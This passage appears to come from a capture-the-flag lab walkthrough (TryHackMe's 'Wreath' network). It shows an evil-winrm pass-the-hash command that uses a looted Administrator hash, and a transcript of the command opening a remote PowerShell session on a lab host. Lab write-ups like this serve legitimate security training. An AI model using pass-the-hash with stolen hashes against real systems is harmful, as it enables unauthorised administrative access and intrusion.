 What is Thomas' password?
Answer format: *******
Submit
In the real world this would be enough to obtain stable access; however, in our current environment, the new account will be deleted if the network is reset.
For this reason you are encouraged to to use the evil-winrm built-in pass-the-hash technique using the Administrator hash we looted.
To do this we use the -H switch instead of the -p switch we used before.
For example:
evil-winrm -u Administrator -H ADMIN_HASH -i IP
muri@augury:~/thm/wreath$ evil-winrm -u Administrator -H -i 10.200.72.
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
No answer needed
Completed